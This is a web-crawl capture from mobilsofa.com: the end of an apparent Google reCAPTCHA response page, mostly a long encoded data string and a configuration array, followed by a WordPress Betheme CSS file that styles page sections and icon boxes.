yDCoXjDohZSHsO/[base64]/DmsOBQcKWA8KNw7Jfw7TDigHCr2vCrHTDtcKlIsKuB1l5Oi5Gd8K1T8OwE8OXZm45w6nCl3TDg8KJB8Kjwq/Cl8OVw6lsdsKqwqzClwbCkMOSwoHCj1oowrdCw7fCs8K0w6PCvmDDsz0KwrTCr8Kmw6YBwpbDkyo4wobCuUobEMODOsOPw6NOwqw1w5bCvsKOQ1tUw4MMw6rCnUHCg1PCtEvCgHoIw7YhZ8KEWTzDshYQJiEwWsOXwpfCpg42w6PDgsK5wo/Dr0NSZmg4w4fCsU3DpXx8HF8cHcOFwoocKcK2w7jDklgRJsO0w6jCtsKqXsO5P8Olwr4ad8OACzsOaMOJw6jCt8K9wqxlwoRLYnXDqhjDuMOVwrXDp8OUBSRWYUw6FXvDo0jChz/DjlV/wovCkjvCtyfCg8KVw79Bw4UGH3IeDcOqw4LClCYkwpHDvzZcwpjClXUrw6NYw5Fdw78jwobChMOCfcO/wrVjOlJxw6HCn3TDvsKME38Fw5fDow86HsKCPSA+GRxmM8OXwrrDpcKJesKOwrrDogLDjzzCgXI0w4LCsCPDmhPDjMO4RXV/woPDnhzDqQLCt8KRdjA7VsKIw69LDznDlMKiw7DCtcKaNcOFw4Q3JCUPSSDChBLCgMO6PcK6XVvCqEt5c8KvwpJEw7RTwpjCsMOPwrXCtsKDJcO0Qw7Dn8Omwo/Cpn5NwpEecMKFw4BndsKiOX3DjnTCmTlZPMK7bV7DlcKwwq3DvybDsT3CrsKfbkd8wrnDjg/CvkfChR50FcKEWcO/NE7DosKmwpHDpcKqIxPCnGstGsOIFsKVw5B9w7LClcKGPMKnwrTCjAHCvybCvm9SDMKGb3Aww7fDi18UU8KhwqvCjV3DjyYOwotPwqIbKxLCrlLDiUHDri/Dt3zDjyPCjMOWwo0Pw4IDw5/CqkEdwqBFwpnCv2XCqcKzwoHDmsK/[base64]/w4QOBsOPwoxlwqjDsXnCv8KUa8Knw4XCk8K1HcKIwr/CkMOrD8O5RsKKw7LDnsO5wpEew5QQwojCvHdnwqHCgwbCs8KpwrgMwpLCncOmXCzCksKrLVDDnjHDuMOVDTHChcKwwojCq3Rrwr55w7AFKcKvVwhNbBRHw79bwrjCqx56TsKSCsKPcMKow4DChMOyWR/CoMOxKsKfJ8Onw6IIw4tzw6/ClMK/w6oMwpnDosKVw7g2wpjDoWHCgB04wpocwolRw4fDtgp/[base64]/[base64]/[base64]/CsSjDncOiw7DDlcKDAQ/CiMKQMALCrmtXY8OOwq7CvMKqw5QMCVpxZAnCjsKhw6gefsK5BV/[base64]/ChMORwobCtgDCi1rCkTcDw7/[base64]/CunnDssKlN8KPwrbChkIlJ8KewpPCscKyMUguwonCosO+V8OWwozDuTTDjnUYaMK7w7/DtMOLfMKEwr1/w5seK3fCtcOuFQF6ODzCpkfDnMKnw5jCicKnw4bCoMOsLsK1wqbDoAbDrR7DnGA+w7XDrsOnaMK7DcKMM2YawrEdw7omUBXCnhkyw6jCtyrDnW4twoDDnz7DoF1Ww47DjHoMw5wpw7PDryrCumdsw4LCnDlrS3suZFzDhGItS8O5D1DChcK9HsOZwo9/FcKTwo3CjcOQw5rCgRXChG43MiEkcXsmw4DDgxdaSibDoHhUwoLCucOQw4toPcOPwpbDiEYDRMKcEz3DllnCv0d3wrvCuMK5PghCwprDki/[base64]/Ct0gEwrdAw5FMw5tDIsOcDwJ3w4LCg8KMw7rCliPCkx/Cn2bCjj7CgwUiacOiDwBVF8Kdw73Dl2k6wrTClFLDqMKNdsKGLFjDjsKHw6PCuj7DrBk/w6LCmgILVXBMwqN2HMOYMMKCw4LCnU3CgmzCl8KzWMK/[base64]/DnsKVw7bDosKLwqNccHbDshoPw5XCqcOgfCU4wpprw4dxwqXCj8OMw6zCrsOoJxIUwqohwosfOgDCisO8w403wp87wqlnQEHDpsKaIgEeJAnCrsKxMsOuwo/DjsO7esOlw64dOcKwwqlMwr7CocOrSWJawroUw55+wqQ1w6TDpMOAbMK7woB3WgDCok0Ww7AUfzMhwrQzw5fDgcOLwprDicK0w4wIwrpdPlLDhMORw5TCqybCksKgd8KEw5bDhsO1dcK9ScOzUnfCosKUdXzDscKXPsOjc03Cr8OyScOow7ZZAsKmw5/[base64]/DucKZQ8Knw5t5XsKqeU7DqsKkbHwKYMK8ZihAw5k1QMKGW3bCiMOowpHDhRVzYsOMVhkWw70Mw6nCosKFOcK2csKIw5YBw4jDpsKjw4nDg2IFB8O+wol+wp/[base64]/DocK9w404woF3DA/[base64]/w5DCsMOOWSjCsMKUaMODXcKKTMOcVcK5JsOhwpDCugtXwowmd8OpacKOw6BGw7Nzf8O8T8KFe8OzDcK9w6E/JXjCtVXDqsO4wqfDscK3bMKmw6LCtMKGw79/C8KNL8Ogw7UnwrRuw791wqZkwpTDncO2w5/[base64]/Cs3kdw4bCnsOOPwE4YSnDvQfCs8Odw73Cv8Kjw6VLLm5uwonDoWHCr8KXRmlewpnCg8KTw58gKlQ6w4nDq3zChcK+wr0qGcK1fMOEwpTDrHDDvsOvwqJew5MVX8Oqw4owHcKUw4fCl8KzwpTDsGbDp8KFw4BswpdEwp1NYMOCw4xWwoDCjzpeKljDosOww7s5bxlBw5/CsFbCqsO8w7s6w6LCthDDgh4/Q2XDoUbDpUcpPGXDnS3Ci8KswoHCgsKWw7tQR8O7acOuw43DlwPCsFTCnE7DoRfDvVzChMO9w6U+wqFsw6kuWSTCgsOJwrzDtsKiw73CrX/DgMKbw6pDICAvwpsiwpoTYivCt8O1w5ICw6h+ATbDqsKqYMKkW1cnwrdwOE3CnsKgwrzDoMOCd3rCngTCg8OEesKJf8KZw4LCm8KzPntNwpfCisK+IsK5Ah/Dj2bCl8O6w4ISfEbCnQ/CjsOEwpvDvXR6M8OUw6ECwrotw5ccOQNnPU0Qw4XDtUICAsKLwrRmwppnwrPCs8Klw5TCqSwcwpwNwrkLb0h+wp5dwp1FwrnDqRYzwqXCpMO/w4hbe8OSAMKywowOw4XCrR3DrMKJw53DlcK6w7AlRsOkwqItTsOCw6zDtMKXwoJfTsKZwqo1wonDqivCqcOAwp8SRsK+aCViwpHCncO9G8OmVgQ2UsKxwo8ZZ8KBJ8KAwq1WdCU4UMKmF8OMwrUgS8ORcsK0w7Zow6bCgxzDiMO7wo/Ch2bDkMKyFEvCvcOhT8O1HMKkwojDiT4vIcOswrvChsKYK8Oww7wpwobCuAUqw4kYacK3wpnCk8OzHsOkRGDCh3ITdyRnTCPDmTvCicKzek8Twr/DpEt/wqfDn8K5w7XCocKuXE/CoDHDmw/DrU56C8OJMwsMwq/[base64]/CoMKxW8OGw7DCgsOWAcOEe13CqMO5wrp5w6YzZsO7wpzDrTvCtcK/Sw9WwoZBwr3CiD7DkSjCoRIGwrxICSjCo8O4wpnCtMKRUsOqwr7CkwzDrRFPTgXCpi4KZXJ/wobCr8OVKcK4w5MRw7bCnWHCm8OeAxrCssOJwpTCvGoCw754woDCgkXDj8OJwq4nwqIJCQXDrnfClsKaw60lw5TChcKMwpHCi8KBAwE7wprDgDlvJ2HCgMKzE8ObO8KuwqNef8K7JMONwqImK0xRFR5jwrrDiVfCg1Y6VcOhWGfDqsKyBEXDs8KzHcO/[base64]/csKfPsO/TsKWw6nCqBpSAcO0w43DqEHCgcOleAoWw7jDsTQnJ8OGX27DrMOgw6c8w5EXwr3DvEJLwrXDvsK0w6LDoFYxwqHDhsOlW21kworDo8OIUMKmwp0KYk9gwoMJwr/DmykbwojCnCsBej/DlhvChiPDocKmB8O1w4UbSCHCgTvDmFzCtQ/DrwZkwohOwr4Uw7LCoiPDshPDp8OiJVrCv2jDkcKYBMKaNCN4CiTDp002woXCksKRw4jCt8O+wpjDhTfDn2zDoVbDoQDDisKCfMK2wpM0wpJLeUdXwq3ClVltw40AIwVIw6JuOcKLPlvCh14Tw78Md8KvGsKjwrQDw5LDnMO2YsO/HsOfHEk7w7/DjsKbWXBuZsKzwqAdwqTDpyPDi37DoMKfwo9MRxoNOC43wpV7w7knw60Xw7NSMGktP3LCtx4zwplBw5Nsw6PCk8Ogw6rDvxrChcKVPgfDqznDs8KSwoJiwqkSfD3CmsOlGQF6REFgCBvDhkF2wrXDucOYO8O/WMK6RD0sw4s/wofDqMOTwrJ7LcOPwpJ/SsOCw41Gw78PIm0Iw57Ck8Kxw67CkcKIRcOcw5g+wojDosOUwpdvwpsGw7XDoxRDMEXDhsKDAsKuw41bYMOreMKNPBvDpMOiHE8AwrnDj8K1a8KVTX7DhU/DsMK5ZcKHQcOSQMOow404w5XDoBItw5AoDMOyw57DrsOaTSU7w6XChcOjTcKwcnk5wpdnRcODwpRSXsKCM8KCwpwxw7/[base64]/CiMKYQklbw7hvwqvDpHg6OMOeCwrDkXYCw6HClQo4WcOHwoLCmThzKmvChMKdS2kafQbCjkNNw7pTw7QQIV18w6F6O8OCLcO8ZTY7UwZRwpDCocKYTVPDthYpSivChk9vWMKoUMKkwpNZfUU1w6sfwpDDng/CoMKSw7NhUHzCn8KEQn/CkiF/w7BeKRNwICVZwpfDpcOVwqPCh8KXwrrDhljCmgMSHMKnw4A0b8OMNhrCvk1Lwq/CjsOOwovDrMOGw5HDtAzCllzCq8OewqR0wrrCusOUD2wRTMOdw7PDoGLCiiDCtk7DrMKwMz4dEVMkH29qw6Icw594wqfCn8K5wr9pw4TDkFHCi2bCrDgdLcKPPwV6BMKISMKTwo7DicKYc2lHw7nDpMKmwp1Ew63DmMKST2LDpsKebx/DmnQ+wrg7YcKtfRZ7w7Y8wo4bwrDDqijChgp0wr/DkMKzw5VtdcOGwpXChcK1wrvDuVHCmylKY0/CpMO9Q1k3wqYGwrBdw7fCujh7J8K/[base64]/Cs8Omwq3DjcO4wrYMSMONX8KbwqEjw5zDrn/[base64]/CtEHDmAXDqsOcwo/DsiXCpMOewpN3w4rDmEzDiz0Ww7V+EcKnbcK5UkrDjMKGwpUNYcKhQgouQMKwwrhVw6XCtXTDrcOCw7MEDHINw4VpV24Vw4dNd8KhB2nDrMO3NW/CkMKINsKQPwLCmArClcO6w7LClcKfUDtbw5YCwpN7LAZEJ8OsOMKywoHCo8K+G23DmsOuwqIjwoRqw5FDwofDqsKKJMKKwpnDsU3DoTTCnMOrAMO9NWlEw6TDtcKRwqzClFFGwr/Cv8KRw4BsDsOzOcKsOMO5cy11RcOrw4TCiEkMOcOebVkfch3Cj0bDm8KoCHVDw7/DiCB+w7hMJCjCuQBRwpHDvyLCsEp6RmxKw77Cl1h+BMOSwo0PwpjDiRUEw6nCmTZYUsOhZcOVB8OAAsOxeWDDl3Icw4vCgmfDoCdoGMKhwooZwoHDhsOoWsOcHUHDscOyMcOCe8KMw4DDgsKHHwF7SMOXw4PCi3/CiCMpwpIqb8KZwo3CscOmPAIdV8O6w6bDqC4qd8KHw5/CjXbDnMO1w5ZDWnpgwrPDilHCtcOMw7oDw5TDusK5wqTDo0dHZzLCncKQMcKhwpjCqMO/[base64]/DuA7DrcKIw6xXSwHCjhbDk8K0WMOBfcKrGMOBw599E8OwSgonGC/[base64]/Cp3VGw6zDlzojwqM1w4taBlTDkcOqCsOHwpMdwpfCncO/w6HCrE7CnsKQaMKLwrPDk8KEScOQwpDCgVHDgMOGQVHDgVQgesKgwr3Cv8KDdDJww6xCwo8KJ30taMKXwp/[base64]/CpXxXL3JcEmvDsk5IDnDDrMOjDXc/[base64]/wq0pw6NdwqLDqsKGw5ZBQ8OoIzRkwohgw4fClMKdeS0kByUYwplvwqIHw5jCs2jCt8OOwq4vJMK9w5fChUjDjg7Dt8KJWRHDtQBtFjzDmsK/SCovbB7DvMOeZTprU8O7w6tIB8O3w6fCghHDs2V7w6RwH1Rhw5QzaGfDs1bCujbDrMOhw7PCgGkRGFzCiVAEw4jCgcKwSEx2BGPDhBsTdMKcwpjCr0fCrR3CocOhwqnCvR/CvlvCosOEwqvDk8KWVcOYwot3LWsvGU3Cl13CpkZFw47DuMOiQwweOMODwo3CtGXCnjNwwpDDnXVgK8KVXlHCj3TCuMKkA8OgPg/CksOpV8KdH8Kpw43DsSsEHQ7DmTgswrxVwonDsMKuUMKjSsOOOcOewq/Ci8OTwqclw6sTw4/[base64]/esK6wrTCqDvChMORdsOqWS1/wpbDuTPChcK+wpXChcKme8O9w5XDuUpEEcKFw7bDusKDSMOcw7rCssONDMKrwrU+w554cHI/VcOOPsKTwrFwwqcUwoJkRWNle1HDohLCpsKJwrRuwrQ+wpzDgCJECCvDlmwve8OmU3NoQcO4N8KIw7rCk8O7wr/[base64]/[base64]/NMOsw6AFw5nCpsOswoJBHVw/DcKtLDAlAGMKw4/DnRbCjhlEfAUdw4zCnQhkw73Ck1RDw6TDmQTDksKNPsKbC1EKw7zCi8KawqHDqMOJw4zDpcOKwrzDpsKewrzDpnjDkmEgw7hiworDomzDjsKXAXoHTgkrw5QTHm1jwqsVB8OpHk0NTTDCpcK4w6HDosKaw6Fuw7Rewo9/cmDDlWHCvcOcWmFnw59Nd8O+WMK6wrMRP8Ktwqsuw7F2Hxotw6E4w7QdecOWN2TCsinCvCxFw73Cl8KMwpzCn8KCwpXDowXCk0LDusKNRsKxwpTCnsKqP8Kcw7XCryRQwocyL8Kiw78Ow6Btwq/CoMO5EcO3wqVywoxYXgXDicKqwrrDuiJdwovDncKFTcOmwpQ+w5rDqXbDucO3w5rCrsK3cgXDpBXCi8Ocw6A+wrvDjMKAwppWw5MYIXvComnCj0TCo8OwGcKzw7AHawzDgMOrwo97BUjDo8Kkw6vDgCTCt8Ofw7bDqMOFRkV1VMKnVw/CqsOhwqU0GMKOw71nwpsNw77Ci8OjEFDCmcKeHCwsVMOLw613eA5oKF/ChBvDmSkTwq5xw6VFAw0zMsOawrBpCQnChyPDkUorwpIMUSPDisOIHGnCuMK9QlrDrMKywpFvUFd3WDQdLyPCksOSw4TCsH/CosO3GMKcwrlhwoZ1WMORwq0nw43CusK1QMK3w5hBw6sQW8O5Y8Oxw7YLcMKcKcO+wokJwqAqVjc6WE4gVsKAwpXDjR/CqHxjFGvDosOewpvDicO2wrbDvMKCNwYRw4w8HsOvCETDisKuw4FNw5rCvsObEcODwqXCuXwDwpnDuMOpw7lLDT5PwpTDgMKSdwhjaXbDuMOcwpPDqzRQMcKvwp3DjMOKwpHCh8KhHwfDkWbDnMORPMOtw6RoaUp5aV/CtBlMwrXCjCl2XMOhw4/[base64]/DvmEYw6EKwqFHN8K9YBbCjMOiRMKQwqfDu8KTwpUQYDzCvFPCq2gbwr4twqHCqcKySRrDjsOiD07CmsO/e8KhVQ3CoAB5w7tRwrHChBBxD8OwHiAxw58hTsKGwo/DomjCl2TDkD3Cm8ORwo/[base64]/CoifCsMOowrvDocO/SXxswq/[base64]/Ci8OGBsKKwqnDs8OKCwBjeUokw5fCoQtPwrrCh8Odwp/CtMOfMDPDkEBSXX8bw47DpsOvfyhdwoPCvsKXAV8lYcKNEhxcw6UpwoVUW8Omw6dyw7rCsBDCgMO7H8OgIH4WKG0rXcOrw5AfYcO/wrwkwrcaYUkXwobDtWNiwrfDtALDl8KEHMKhwr1qbcK4OsOAQMOZwobDm2wlwqvCg8O0w4Ybw6DDj8KRw6jCo0fCkcOVw4EWERjDs8O4fDRmIsOAw6cKw6QlKRpbwpY1wrtNUhLCgRATFsKKDMONf8Kswq0/[base64]/w6LChsOdEcKWw7XDjh7CpzDCpBwiw5B1OcOXwqvCoMKtw43DnUHDriYiQMKxZT9sw6/Dg8KHZMOOw6BJw7Itwq3DjXzDr8OxXsOQEnZowrdNw6ctVn0ywqxnw57Cti8rw59yesOOwrvDr8OXwpJNTcK/[base64]/CpmHDt3sgHMOzNnJjOhzDvzFRL3AawpfCqsOCDmtEJD3CoMOswoYuRQIiVkPCmsOswprDpMKDw5zCtyDDkMOkw6vCs1RVwqjDnsOYwpvChMOKfk7DhsK8wqJyw70bwrTDgMO/w7lbwrR8dil5EsO1JHLCtRTDn8Ooe8OdGMKuw7nDi8O7B8OPw5BvC8OySUXCrSMWw4sDQsKicsO7dVUzw6gINMKAMHfCn8KtLUnDl8KLU8KiCEbCoQJVMAHCjD/Ci3taDsOXfn9bw57DkBPCusK7wpIaw7FJwoPCmcOxw7hWMzXCucOQw7fDlU/Dr8OwTsKjw5XCinTCknfCjMKxw7vDjGVpH8KMDh3CjyPCr8O5wovCtTk4V27Dl2fDiMOlGMKHw63DkiXChFLCth5mw77CksKabEDCvWIkeRvDqsO3dsKQVW/[base64]/CqxsEw6vCnsOcwoNgw7V8w5lJGMKhwpgawrjClD3DjU9kQxtXw6nCr8O7dcKpasOBFMO6w4DChUrDsljCisKhWXUuRA/DmlB8MMKNBh9JJ8KIGcK0YkwHHFcXUcKgwqcHw4J1wrnDmMKyOsOfwoIew4DDhnZ6w6EeaMKywr8bSGAsw54pSMO9w6FkPcKPw6TDtsOKw78kwpkZwq1BcnowJ8ORwqEYHMKbwp/DpsOaw7VcI8KRDBURwpQATMKkw4TDty4qw4zDl2MPwoofwo7DssOmwpDCq8KtwrvDpFZxwr7CghcHDH3Cu8KEw5hvEmJ4I1XCjQ3CnEp/wpRcwrDDlHEFwpLCshXDmnHCisKhXCvDqFbDtRY/K0/[base64]/w7/DncOvwqsaw6XDj8ODKcK/w4DCjsOfbwMOw4PCi0rCujLCuFPCmSDCqHnCrWgDVV07w5MbwqbDthFGw7zCuMOewqLDh8OCw6gTw6EsNsONwrx7dG0Rw75tZcO+wql6w7dEBWUqw6kGYjjCisOOER15wrDDlj3DusKiwq/Cp8KMwr7DnMKCKcKJQ8KPwrAJN11rLj3DlcK5S8OSBcKDfMKxwq3DugTCmQ3DontwVWhXMMKrRATCjRHDhH3ChMO+N8OHPsO4w6wSTVjDscO7w4TDl8KtBsK2wottw4nDm3bCrgFcBXl+wrDCssOcw7PCm8Kgwok7w5dlMsKWFkDCtcK0w6I/wrfCkGrCt3Uyw5HDr1lEZcOgw6HCoVl9wrgfIsKdw6hXJjVueAZiS8K6Y11qR8Oqw4AZT3Jlw7hXwqnDncK/bcOsw5XDrhjDncK5M8KjwrBLfcKOw4FlwrYxZ8OLRMKGV23CjDLDjUHDiMKoO8OLwq4CJ8K/w6E0EMOSIcKCHj/DtsO/XCbCpzfCssK6HHPDhToxwqYVw5LCg8OSJyHCo8KDw4Iiw4nCnnPCoivCgMKkAAo+V8OnUcKwwrbDhMKyXMOzRy9CX3gCworDsmTDnMO4w6rChsKkT8O4Eg7Di0RKwobDp8KcwpnDqsK/Ri/CmABqwonCh8K9wrpFRCHDgw5uw7clw6bDkHk4HMOIUEnDrcKqwodgfiJxd8KxwpsLw5PCgcOWwrgiwofCnSsyw6EgCMOsRsOcwr9Kw7TDu8Kswp7CmFZmegvDjHUuK8Oiwq3CvnwdIcK/JMKywq/DnGNcGVjDuMKZIX/DnxskK8Kew6rDhsKeZkjDoGPCmcKlNsO3I1bDvMOaKsOEwpjDpCkWwrPCo8OCY8KAecOCwr/CvjVzaBPDilzCkBNuw7wUw5fCucKKG8KBfcK/[base64]/WQ9Fw73DtTYCYsKEG8KoNCHDkMOZw4rDvwfDr8ObA03DosKMwq58w6w6cid0fDnDscOTP8OZdEF5ScOzw6lnwrLDuSDDr2knwpzClsKKDsKNP33DliNcw7tfw7bDoMKrVQDChUF/FsO1wq3DusOXYcONw7HCqnXDoRMJf8K2bj1RQ8KSf8Kcwr4ZwpUHwo7CksK9w4bCrCtuw5rClw9qbMOXw7kjM8K5ZlkmQ8OJw4XDhsORw5DCtVLCtcK2wqzDplXDv0/[base64]/[base64]/ChMKrGjzDscKSXcKjw4XCrQrCtsKjWFJtwoAJwpfDjMKzwrwcI8KaNFzDmsKNwpfDtB/[base64]/CvsOPw7XDoRnCiMO/wo/ChA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://mobilsofa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22syCWK8THRstDAQuYJFWEMqbx9b4kDVUJToyYfiPRoV8\\u003d\x22,1,0,null,1,1768822728975,0,0,[170],null,[26],\x22RC-VkdwPxm7wzmZ2w\x22,null,null,null,null,null,\x220dAFcWeA5Dury2sWe9Ne0GdRI4gZjex3h1trLoiG_Um-rUaCZ6n0KE9fM-GyxbXwUKVg_tGss0rgD_xFHNTybwtoRc35CSAowwNw\x22,1768905529089]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mobilsofa.com/wp-content/uploads/betheme/css/post-12363.css?ver=1768819124
body_size: 578
content:
.mcb-section-713d2202e{background-color:#818181;padding-top:80px;padding-right:0px;padding-bottom:40px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mcb-section-713d2202e .mcb-section-inner-713d2202e{align-items:center;justify-content:center;align-content:center;}.mcb-section-713d2202e.custom-width .mcb-section-inner-713d2202e{max-width:1601px;}.mcb-section .mcb-wrap-764bb2786 .mcb-wrap-inner-764bb2786{padding-right:10%;}.mcb-section .mcb-wrap .mcb-item-665ee2c30{flex:0 0 281px;max-width:281px;}.mcb-section .mcb-wrap .mcb-item-665ee2c30 .mcb-column-inner-665ee2c30{margin-bottom:25px;}.mcb-section .mcb-wrap .mcb-item-9fa88bb31 .mcb-column-inner-9fa88bb31{margin-bottom:10px;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .mcb-column-inner-8f9562b92{margin-right:5px;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-8f9562b92 .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .mcb-column-inner-e6dabbaad{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-e6dabbaad .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .mcb-column-inner-5a4744529{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-5a4744529 .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .mcb-column-inner-45999dd09{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-45999dd09 .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .icon-wrapper i{font-size:15px;color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .icon-wrapper{width:36px;height:36px;border-style:solid;border-color:#FFF4F4;border-width:1px 1px 1px 1px;border-radius:100% 100% 100% 100%;margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .mcb-column-inner-b9a737bed{margin-right:5px;margin-left:5px;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .mfn-icon-box:hover .icon-wrapper{background-color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-b9a737bed .mfn-icon-box:hover .icon-wrapper i{color:#000000;}.mcb-section .mcb-wrap-9bb94444b .mcb-wrap-inner-9bb94444b{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;align-content:center;align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-38f231d45 .title{background-position:center center;}.mcb-section .mcb-wrap .mcb-item-38f231d45 .mcb-column-inner-38f231d45{margin-bottom:0px;margin-top:0px;margin-right:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mcb-section .mcb-wrap .mcb-item-b91f3616f .mcb-column-inner-b91f3616f{padding-top:30px;}.mcb-section .mcb-wrap-uqj6hdxqn .mcb-wrap-inner-uqj6hdxqn{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;align-content:center;align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-jxoviu9lb .title{background-position:center center;}.mcb-section .mcb-wrap .mcb-item-jxoviu9lb .mcb-column-inner-jxoviu9lb{margin-bottom:0px;margin-top:0px;margin-right:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mcb-section .mcb-wrap .mcb-item-t4tguwr75 .mcb-column-inner-t4tguwr75{padding-top:30px;}.mcb-section .mcb-wrap-9273a47d1 .mcb-wrap-inner-9273a47d1{align-content:center;align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-5b95d1c05 .title{background-position:center center;}.mcb-section .mcb-wrap .mcb-item-5b95d1c05 .mcb-column-inner-5b95d1c05{margin-bottom:30px;}.mcb-section-3de331777{background-color:#818181;padding-top:40px;padding-bottom:25px;}.mcb-section .mcb-wrap .mcb-item-441168d13 .column_attr{text-align:center;}.mcb-section .mcb-wrap .mcb-item-441168d13 .mcb-column-inner-441168d13{margin-bottom:0px;}@media(max-width: 959px){}@media(max-width: 767px){.mcb-section .mcb-wrap-764bb2786 .mcb-wrap-inner-764bb2786{justify-content:center;padding-right:0px;}.mcb-section .mcb-wrap .mcb-item-9fa88bb31 .column_attr{text-align:center;}.mcb-section .mcb-wrap .mcb-item-38f231d45 .title{text-align:center;}.mcb-section .mcb-wrap .mcb-item-jxoviu9lb .title{text-align:center;}.mcb-section .mcb-wrap .mcb-item-5b95d1c05 .title{text-align:center;}}